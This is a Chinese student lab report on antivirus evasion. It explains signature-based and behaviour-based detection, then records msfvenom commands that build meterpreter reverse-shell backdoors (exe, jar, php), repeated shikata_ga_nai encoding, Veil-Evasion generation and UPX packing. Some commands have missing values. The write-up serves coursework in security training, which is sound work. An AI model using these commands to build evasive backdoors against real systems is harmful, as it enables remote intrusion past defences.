20192402白胤廷 实验三:免杀原理与实践

实验三:免杀原理与实践

1.基础问题回答

(1)杀软是如何检测出恶意代码的?

• 基于特征:恶意代码中一般会有一段特征码,如果杀软检测到有程序包含的特征码与它的特征码库的代码相匹配,就会把该程序当作恶意软件。

• 基于行为:通过对恶意代码的观察、研究,有一些行为是恶意代码的共同行为,而且比较特殊。所以当一个程序在运行时,杀软会监视其行为,如果发现了这种特殊的行为,则会把它当成恶意软件。

(2)免杀是做什么?

• 通过一些特殊的手段,让安插的后门不被杀软检测到。

(3)免杀的基本方法有哪些?

• 加壳、用encode进行编码、基于payload重新编译生成可执行文件、用其他语言进行重写再编译(veil-evasion)、尽量使用反弹式连接、使用隧道技术、加密通讯数据、加入混淆作用的正常功能代码......

2.开启杀软能绝对防止电脑中恶意代码吗?

• 做完本次实验就知道了这个问题的答案是不能。

3.实验总结与体会

(1)遇到的问题与解决

• 问题:安装veil-evasion后开机报错:

• 解决方案:打开虚拟机设置->处理器->检查下虚拟化引擎下面是否有被勾选->取消所有勾选->确定,再打开虚拟机就没事了~

(2)实验感受

本次实验中,对我来说最困难的两件事就是veil的安装和任务二的实现免杀T-T,其他内容按照实验指导都很容易理解和实现。实验告诉了我,杀软并不可信,有些后门程序可以躲过它们的检测并对我们产生威胁,所以安全意识至关重要。(PS.通过实验真心觉得查杀方和攻击方都挺不容易的。。)

4.实践过程记录





(1)使用msf编码器生成后门程序及检测

尝试用msf编码器对后门程序进行一次到多次的编码:



• 十次编码:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i -b ‘\x00’ LHOST=192.168.43.110 LPORT= -f exe > 20192402_backdoor.exe

• 其中-e为编码,-i为指定编码个数





(2)msfvenom生成jar等文件

• msfvenom生成.jar文件夹(Java后门程序)并检测:

msfvenom -p java/meterpreter/reverse_tcp lport = 5322 –f jar > 2402.jar





• msfvenom生成php文件并检测:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.43.110 lport= 5322 –f raw > 2402.php





(3)veil-evasion

首先安装Veil-Evasion。Veil-Evasion已经在kali虚拟机里

• 输入指令 veil ,启用veil



• 输入命令use c/meterpreter/rev_tcp.py进入配置界面,用C语言重写meterperter

• 设置IP、端口号



• 输入 generate 生成文件并检测







(4)使用压缩壳(UPX)



• 将之前的半手工打造的shellcode复制并命名为 ljf.exe ,进行加壳 upx byt veil.exe -o bytveilK.exe并检测

